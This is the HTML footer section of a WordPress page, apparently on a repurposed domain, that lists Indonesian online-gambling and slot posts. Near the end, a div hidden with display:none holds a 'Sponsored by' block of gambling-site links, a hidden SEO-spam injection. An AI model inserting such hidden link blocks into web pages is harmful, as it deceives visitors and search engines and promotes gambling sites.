href="https://thespykiller.co.uk/membedah-kedok-erek-erek-mimpi-dari-lambang-sampai-angka-hoki/" class="rp-title" itemprop="url" title="Permalink to: Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;" rel="bookmark">Membedah Kedok Erek Erek Mimpi: Dari Lambang Sampai Angka Hoki&#8221;</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1672 post type-post status-publish format-standard has-post-thumbnail category-uncategorized"><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" loading="lazy" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="auto, (max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" class="rp-title" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1669 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" class="rp-title" itemprop="url" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1667 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" class="rp-title" itemprop="url" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/?pgrelated=128">128</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/?pgrelated=2">Next</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://thespykiller.co.uk/" class="custom-footerlogo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo-footer.png" alt="The Spy Killer" title="The Spy Killer" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
									<a href="https://www.idtheme.com/newkarma/" class="theme-copyright pull-left" title="Theme: Newkarma">
						Copyright &copy; Newkarma					</a>
											</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>
<div style="display:none;">
<p>Sponsored by:</p>
<p><a href="https://raveboy.org/">dewa303</a></p><br>
<p><a href="https://riseforclimate.org/">slot gacor</a></p><br>
<p><a href="https://gintereyecarecenter.com/">qqpokeronline</a></p><br>
<p><a href="https://qqpokeronline.bet">qq poker online</a></p><br>
<p><a href="https://situs123.wiki">situs 123</a></p><br>
<p><a href="https://muttrcbuilder.org/">situs123 alternatif</a></p><br>
<p><a href="https://www.virus88.asia">Virus88</a></p><br>
<p><a href="https://singa8.bantentimes.com/">singa8</a></p><br>
<p><a href="https://apkslot.bantentimes.com/">apkslot</a></p><br>
<p><a href="https://1bandarslot.com/">1bandar login</a></p><br>
<p><a href="https://gourmetgorillainc.com/">Hobimain</a></p><br>
<p><a href="https://heylink.me/1bandarlogin/">1bandar</a></p><br>
<p><a href="https://macau303.center/">Macau303</a></p><br>
<p><a href="https://hodorcraft.com/">iAsia88</a></p><br>
<p><a href="https://heylink.me/situs123.official/">Situs123</a></p><br>
<p><a href="https://globalwomenqatar.com/">Sakti77</a></p><br>
<p><a href="https://linkr.bio/1bandarofficial">1bandar alternatif</a></p><br>
<p><a href="https://linkr.bio/hobimainofficial">Hobimain login</a></p><br>
</div>

<div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/newkarma/" target="_blank">Newkarma</a> Design by <a href="http://www.gianmr.com/" target="_blank">Gian MR</a></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://thespykiller.co.uk/pembahasan-slot-zombie-circus/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/thespykiller.co.uk\/wp-admin\/admin-ajax.php","nonce":"99460e2f12","post_id":"1307"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.1.6" id="newkarma-jquery-plugin-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.1.6" id="newkarma-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/customscript.js?ver=1.1.6" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"385775ef8ece4c84881856b1c84105db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-19 20:02:59 -->